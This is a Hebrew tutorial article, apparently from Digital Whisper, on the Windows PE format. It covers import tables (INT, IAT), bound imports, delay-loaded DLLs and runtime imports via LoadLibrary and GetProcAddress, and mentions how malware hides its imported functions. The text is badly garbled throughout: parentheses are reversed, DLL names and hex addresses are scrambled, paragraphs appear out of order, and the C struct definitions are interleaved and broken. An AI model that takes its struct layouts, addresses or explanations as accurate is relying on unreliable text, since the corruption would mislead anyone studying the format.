



יהיה לנו DESCRIPTOR\_IMPORT אחד עבור כל קובץ שנייבא ממנו. אנחנו נקרא למערך זה של ה- DESCRIPTOR\_IMPORT-ים בשם **Table Descriptor Import**, או **Directory Import**. מערך זה יגמר ב null, זאת אומרת שה-DESCRIPTOR\_IMPORT האחרון יהיה באותו גודל כמו השאר, אבל יכיל רק אפסים ולכן זהו מערך של נתונים הנגמר ב-A null-terminated array of data structures) null-

INT .)INT או ,Import Name Table( המיובאות השמות לטבלת המצביע RVA הוא **OriginalFirstThunk** הוא מערך והערכים שלו מצביעים לשמות/פונקציות שאנחנו נייבא מהקובץ. סוג הערכים במערך הוא Struct בשם DATA\_THUNK\_IMAGE( נדבר עליו אחר כך(. קוראים לשדה **OriginalFirstThunk** כך מכיוון שה-INT הוא מערך של Struct-ים מסוג DATA\_THUNK\_IMAGE. לכן, שדה זה של ה- DESCRIPTOR\_IMPORTמצביע לערך הראשון של ה-INT.



**FirstThunk** הוא כמו **OriginalFirstThunk**, חוץ מהעובדה שהוא לא RVA שמצביע ל-INT, הוא RVA שמצביע לטבלת הכתובות המיובאות )Table Address Import, או IAT). IAT הוא מערך והערכים שלו מצביעים לכתובות של הפונקציות שאנחנו נייבא מהקובץ. כתובות אלו תואמות לשמות/פונקציות של ה- INT. ה-IAT הוא גם מערך של מבני נתונים מסוג DATA\_THUNK\_IMAGE.

**Name** הוא רק RVA המצביע לשם של הקובץ שאנחנו מייבאים ממנו דברים. לדוגמא, dll.hal, dll.ntdll וכו'.

**OriginalFirstThunk** ו-**FirstThunk** מצביעים למערך של Struct-ים בשם **DATA\_THUNK\_IMAGE**. ה- Struct נראה כך )מספר 8 בתמונת פורמט ה-PE):



מכיוון ש-DATA\_THUNK\_IMAGE מכיל Union, הוא יכול להיות רק את אחד מהשדות **ForwarderString**, .**AddressOfData** או **Ordinal** ,**Function**

לנו חשובים רק 2 מקרים. במקרה הראשון זה **Function**, שזה בעצם פויינטר אל DWORD. בפועל, זאת הכתובת של הפונקציה שייבאנו. במקרה השני זה **AddressOfData**. אם DATA\_THUNK\_IMAGE הוא ה- IAT, **AddressOfData** יהיה הכתובת לפונקציה שייבאנו. אם DATA\_THUNK\_IMAGE הוא ה-INT, זה יהיה פויינטר למבנה נתונים אחר שבו יהיה מספר ואת שם הפונקציה שייבאנו )בגלל מבנה נתונים בשם NAME\_BY\_IMPORT\_IMAGE, עליו נדבר בהמשך(. ה-IAT וה-INT הם מבני נתונים מסוג 32DATA\_THUNK\_IMAGE והם מפורשים בתור מצביעים למבני נתונים בשם NAME\_BY\_IMPORT\_IMAGE. בסופו של דבר, הם **AddressOfData**.

בפועל, **AddressOfData** הוא RVA למבנה הנתונים **NAME\_BY\_IMPORT\_IMAGE**. מבנה הנתונים NAME\_BY\_IMPORT\_IMAGE נראה כך )מספר 9 בתמונת פורמט ה-PE):



**Hint** מציין מספר אפשרי לפונקצייה מיובאת. נדבר על זה בהמשך כאשר נדבר על ייצוא )Exports), אבל בקצרה זאת דרך לחפש פונקציה באמצעות אינדקס, במקום באמצעות שם. **Name** מצד שני, זאת דרך לחפש פונקצייה באמצעות שם. שדה זה לא באורך של בית אחד, הוא מחרוזת ASCII אשר נגמרת ב-null אשר עוקבת אחרי ה-**Hint**. הערך של **Name** יכול להיות גם null.



בדיסק, ה-INT וה-IAT יצביעו למערך של NAME\_BY\_IMPORT\_IMAGE, אבל בזיכרון, IAT יצביע על הכתובות בפועל, כמו שהוא צריך:







בסוף, בתוך **[16]DataDirectory** יש "קיצור דרך" ל-IAT( לבסיס עצמו של ה-IAT )ב- **[12]DataDirectory**והוא נקרא **IAT\_ENTRY\_DIRECTORY\_IMAGE**. הוא נראה כך )מספר 10 בתמונת פורמט ה-PE):

IMAGE DIRECTORY ENTRY IAT

struct\_IMAGE\_DATA\_DIRECTORY{ 0x00 DWORD VirtualAddress: 0x04 DWORD Size:

ה-RVA( **VirtualAddress** )מצביע ישירות להתחלה של ה-IAT וגודל ה-IAT הוא **Size**.

עד כה דיברנו על ייבואים נורמליים. הנושא הבא שנדבר עליו הוא **Imports Bound**. Binding Import זאת פעולה שנועדה לטובת אופטימציה של מהירות. הכתובות של הפונקציה יוצבו בזמן קישור (At link time) ויכנסו לתוך ה-IAT. תהליך זה יעשה אך ורק בגרסאות ספציפיות של הקובץ. אם הקובץ ישתנה אז כל ערכי ה-IAT יהיו לא נכונים, אבל זה רק אומר שאנחנו נצטרך להציב ערכים חדשים, אז זה לא כל כך נורא מאשר שלא היינו משתמשים בזה מלכלתחילה. במילים אחרות, Imports Bound הוא בעצם מילוי מראש של ה-IAT עם הכתובות הוירטואליות שהקומפיילר חושב שהן אמורות להיות (אחרי חישובים). אם הקומפיילר טעה, מערכת ההפעלה תתקן את זה, אבל אם הוא צדק אז יש לנו כאן אופטימציה של מהירות, מכיוון שמערכת ההפעלה לא הייתה צריכה לחפש בטבלת הייצוא (Export Table, נדבר על זה אחר כר) אחר מחרוזת מסויימת (את שם הפונקציה).

בתוך ה-DESCRIPTOR\_IMPORT, הערך בשדה **TimeDataStamp** הוא בדרך כלל "0", אבל עבור Bound Imports הערך שלו יהיה "-1". טבלת ה-Imports Bound תהיה נפרדת מטבלת הייבואים )Import-ים( הרגילים. אם הערך בשדה הוא "-1", ה-Loader של מערכת ההפעלה יבדוק אם הכתובות שהקומפיילר מילא אלו הכתובות המדוייקות.

הטבלה הבאה שנדבר עליה תקבע אם כתובות אלו מדוייקות או לא. הכתובות של הפונקציות אמורות להיות נכונות, אלא אם כן הקובץ עודכן לגרסא חדשה יותר. אם הוא עודכן, יכול להיות שהפונקציות שלו הוזזו לכתובות אחרות. לכן, אנחנו חייבים לשמור מידע על גרסאת הקובץ. אנחנו נשתמש בטבלה הבאה כדי לבדוק האם הקובץ נשאר באותה גרסא. אם הקובץ באותה גרסא אז הכתובות של הפונקציות יהיו נכונות ולא יהיה צורך במילוי מחדש של הכתובות בטבלה.



נחזור כעת אל **[16]DataDirectory**, ה-RVA של **[11]DataDirectory** הולך להצביע אל מערך של מבני נתונים בשם **DESCRIPTOR\_IMPORT\_BOUND\_IMAGE**.**] 11[DataDirectory** נראה כך )מספר 11 בתמונת פורמט ה-PE):

> IMAGE\_DIRECTORY\_ENTRY\_BOUND\_IMPORT struct\_IMAGE\_DATA\_DIRECTORY{ 0x00 DWORD VirtualAddress; 0x04 DWORD Size; - 1:

IMAGE\_BOUND\_IMPORT\_DESCRIPTOR-ב יסתיים ים-IMAGE\_BOUND\_IMPORT\_DESCRIPTOR של המערך מלא באפסים )כמו שנעשה ב-DESCRIPTOR\_IMPORT\_IMAGE):

typedef struct \_IMAGE\_BOUND\_IMPORT\_DESCRIPTOR { **DWORD TimeDateStamp; WORD OffsetModuleName;** WORD NumberOfModuleForwarderRefs; // Array of zero or more IMAGE\_BOUND\_FORWARDER\_REF follows } IMAGE\_BOUND\_IMPORT\_DESCRIPTOR, \*PIMAGE\_BOUND\_IMPORT\_DESCRIPTOR; typedef struct IMAGE BOUND FORWARDER REF { DWORD TimeDateStamp; WORD OffsetModuleName; WORD Reserved; } IMAGE\_BOUND\_FORWARDER\_REF, \*PIMAGE\_BOUND\_FORWARDER\_REF;

הוא הערך מנתוני הייצוא (Exports Information) של הקובץ שאנחנו מייבאים ממנו. Exports Information) בעצם, זאת גרסאת הקובץ שייבאנו והערך של השדה זה הוא הזמן שהקובץ עודכן כאשר הקובץ קומפל.

**OffsetModuleName** הוא ה-Offset של תחילת ה-DESCRIPTOR\_IMPORT\_BOUND\_IMAGE הראשון. ערכו יהיה שמו של הקובץ המיובא, לדוגמא dll32.SHELL, dll32.KERNEL וכו'.

:)Notepad.exe( "רשימות פנקס"ב IMAGE\_BOUND\_IMPORT\_DESCRIPTOR של המערך



Portable Executable **www.DigitalWhisper.co.il**



פורמט ה-PE):

Portable Executable **www.DigitalWhisper.co.il**

**rvaIAT** מצביע אל IAT נפרד עבור פונקציות מעוכבות טעינה )IAT Load Delay )בלבד, זהו ה-IAT שמעניין אותנו באמת. ראשית לכל, ה-IAT עבור המעוכבי טעינה מחזיק כתובות וירטואליות של **code Stub**. Stub code הוא בעצם פויינטר לקוד בתוך הקובץ עצמו. אז בפעם הראשונה שנקרא לפונקציה מעוכבת טעינה,

**rvaDLLName** הוא השם של ה-DLL שנייבא ממנו את הפונקציות, לדוגמא dll.gdiplus, dll32.SHELL וכו'.

0x00 DWORD grAttrs:  $\vert_{\rm RVA}$ rvaDLLMame: // RVA to dll name 0x04 DWORD szName; // RVA of module handle<br>// RVA of the IAT  $\vert_{\text{RVA}}$ rvaHmod: 0x08 DWORD phmod;  $\vert_{\text{RVA}}$ **rvaIAT: 0x0c** DWORD pIAT; // RVA of the INT  $\vert_{\text{RVA}}$ rvaINT; 0x10 DWORD pINT; rvaBoundIAT; // RVA of the optional bound IAT **RVA** 0x14 DWORD pBoundIAT; rvaUnloadIAT; // RVA of optional copy of original IAT **RVA** 0x18 DWORD pUnloadIAT; DWORD dwTimeStamp; // 0 if not bound, Ox1c DWORD dwTimeStamp: // O.W. date/time stamp of DLL bound to (Old BIND) }; } ImgDelayDescr, \* PImgDelayDescr;

typedef struct ImgDelayDescr { struct\_IMAGE\_DELAY\_IMPORT\_DESCRIPTOR { grAttrs; // attributes  $\overline{\text{DWORD}}$ 

**DESCRIPTOR\_IMPORT\_DELAY\_IMAGE** נראה כך )מספר 13 בתמונת פורמט ה-PE):

IMAGE\_DIRECTORY\_ENTRY\_DELAY\_IMPORT struct\_IMAGE\_DATA\_DIRECTORY{ 0x00 DWORD VirtualAddress; 0x04 DWORD Size; X

בחזרה ל-**[16]DataDirectory**, ה-RVA של **[13]DataDirectory** הולך להצביע אל מבנה נתונים אחר, אשר נקרא DESCRIPTOR\_IMPORT\_DELAY\_IMAGE.**] 13[DataDirectory** נראה כך )מספר 12 בתמונת

הראשונה שישתמשו בהם, לדוגמא כאשר קוד יקרא לפונקציה בתוך dll32.SHELL. זה דווקא יכול להיות דבר טוב לקוד, לדוגמא, כאשר אנחנו צריכים לייבא קובץ DLL גדול מאוד אשר ייקח הרבה מאוד זיכרון ואנחנו קוראים לו רק פעם אחת כאשר מופע )Event )ספציפי קורה. זה לא יעיל לייבא את כל ה-DLL עד לרגע שאנחנו נשתמש בו, מכיוון שהוא תופס מלא זיכרון. במילים אחרות, נייבא את ה-DLL רק כשנצטרך אותו. כאשר נשתמש ב-DLL-ים מעוכבים טעינה, נייצר בעצם עוד נתונים נפרדים מה-DLL-ים הנטענים בצורה רגילה )loading DLL Normal), כדי לתמוך בעיכוב הטעינה.

הנושא הבא שלנו הם DLL-ים מעוכבים טעינה. הכוונה היא שספריות לא יוטענו למרחב הזיכרון עד הפעם

# **(Delay Loaded DLLs) טעינה מעוכבים ים-DLL**

Binding Import כאשר אנחנו משתמשים ב-ASLR.

Technologic paper

ASLR הופך את תהליך ה-Binding Import לחסר תועלת. מכיוון שאם ה-ASLR יעשה את העבודה שלו, הכתובות שיווצרו כתוצאה מתהליך זה יהיו לא נכונות רוב הזמן, כי התוכנית לא תיטען באותו בסיס ולכן כל הכתובות יזוזו. אז אנחנו נהיה חייבים להציב כתובות חדשות בזמן העלאה (At load time) בכל מקרה,

וזאת הסיבה שהזמן שהשקענו כדי לבדוק את גרסאת הקובץ הוא חסר תועלת, אז פשוט לא נשמש ב-



היא קודם כל תקרא ל-code Stub. אם נחוץ, ה-code Stub טוען את המודל שמכיל את הפונקציה שאנחנו רוצים לקרוא לה. לאחר מכן, הוא מציב את הכתובת של הפונקציה בתוך מודל זה. הוא ממלא את הכתובות לתוך ה-IAT עבור המעוכבי טעינה ואז קורא לפונקציה הרצויה. בפעם השניה שהקוד יקרא לפונקציה, הקוד יעקוף את התהליך שדיברנו עליו עכשיו וילך ישר אל הפונקציה הרצויה. אכפת לנו מה **rvaIAT**מכיוון שהוא מצביע ל-IAT הנפרד שבו כתובות מתמלאות בעת הצורך.

לדוגמא, בתוך exe.mspaint הקוד קורא לפונקציה בשם()DrawThemeBackground מהכתובת 4c6e103x.0 כתובת זאת לא תוביל אותנו ישר לפונקציה, היא תוביל אותנו ל-IAT עבור המעוכבי טעינה. בפועל הכתובת 4c6e103x0 מכילה את כתובת בפני עצמה, את הכתובת 1035425x.0 כתובת זאת היא בעצם code Stub. ה-code Stub טוען את ה-DLL שבו הפונקציה נמצאת, משיג את ה-VA( כמו RVA, רק שמוסיפים את הערך בשדה **ImageBase**. אפשר לרשום AVA, Address Virtual Absolute או VA )של הפונקציה )נגיד שה-VA הוא bef72ad5), שם אותו במקום 1035425x0 ומריץ את הפונקציה. בפעם הבאה שהקוד יקרא לפונקציה, הוא ילך קודם ל-IAT עבור מעוכבי טעינה בכתובת 4c6e103x,0 כתובת זאת תכיל את הכתובת bef72ad5( במקום 1035425x0), וכפי שהבנו, כתובת זאת היא הכתובת האמיתית של הפונקציה, ויריץ אותה. מכאן אנו מסיקים שהקוד חיפש את הכתובת של הפונקציה פעם אחת, שמר אותה בתוך ה-IAT עבור מעוכבי טעינה כדי שמתי שהקוד יקרא לפונקציה שוב, הקוד ילך ישירות לפונקציה מתוך ה-IAT עבור המעוכבי טעינה.

**rvaINT** מצביע אל INT נפרד עבור פונקציות מעוכבות טעינה בלבד. אכפת לנו מה-**rvaINT** מכיוון שהוא מצביע ל-INT הנפרד שבו שמות/פונקציות מתמלאות בעת הצורך.

קיימת דרך אחרת לייבא דברים אשר קשורים ל-DLL-ים המעוכבים טעינה, אשר נקראת **ייבוא בזמן ריצה )Import Runtime).** נוזקות משתמשות בסוג זה של ייבוא הרבה. תהליך זה הוא ה"מאחורי הקלעים" של עיכובי טעינה. הוא משתמש בשתי פונקציות אלו של Windows:() LoadLibrary ו-()GetProcAddress .

()LoadLibrary יכולה להקרא כדי לטעון DLL באופן דינאמי לתוך מרחב זיכרון של תהליך. אנחנו נותנים לפונקציה את השם של ה-DLL והיא מחזירה את כתובת הבסיס )Address Base )של המקום שבו ה-DLL נטען.

()GetProcAddress נותן לנו את הכתובת של הפונקציה שצויינה ע"י שם או ע"י מספר סידורי )Ordinal, נדבר עליו בהמשך). ניתן להשתמש בכתובת זאת בתור פויינטר לפונקציה.

זוכרים שדיברנו על DLL-ים מעוכבים טעינה, וה-Linker" איכשהו" טען את ה-DLL ומצא את הכתובת של הפונקציה? הוא בעצם השתמש ב-()LoadLibrary וב-()GetProcAddress.



בפונקציות אלו משתמשים מלא בנוזקות כדי שלא יהיה ניתן לדעת באילו פונקציות הנוזקה השתמשה בדרך הפשוטה, באמצעות הסתכלות על ה-INT, מכיוון שמפתח הנוזקה רוצה להסתיר את הפונקציות שבו הוא משתמש. לכן, הנוזקה תכיל את כל השמות של הספריות המיובאות ושל הפונקציות מעורבבות בנתונים של הקוד, ולאחר מכן הנוזקה תניח אותם במקום הנכון ותציב אותם בצורה דינאמית לפני שהיא קוראת לפונקציות המיובאות. במילים אחרות, הנוזקה רוצה להסתיר את שמות הפונקציות שלה, לכן היא תשתמש ב2- פונקציות אלו כדי לגרום לשמות הפונקציה שלה להיות יותר קשות לגילוי מאשר פשוט להסתכל על ה-INT.

# **ייצוא )Exports)**

ציינתי את טבלת הייצוא וייצוא בכללי מספר פעמים במהלך מאמר זה. בשביל שספרייה תהיה שימושית, קודים אחרים ירצו להשתמש בפונקציות שלה. לכן, פונקציות אלו יהיו חייבות להיות בעלות היכולת לייבא את עצמן לקודים אחרים.

אנחנו יכולים לחשוב על טבלת הייצוא )Table Export )בתור רשימה גדולה שממפה RVA לתוך מחרוזת מסויימת.

יש שתי אופציות לייצוא פונקציות ונתונים: ייצוא באמצעות שם )כאשר למתכנת יש אפילו את האופציה לקרוא לשם המיוצא בשם אחר מהשם האמיתי שלו( או ייצוא באמצעות מספר סידורי )Ordinal).

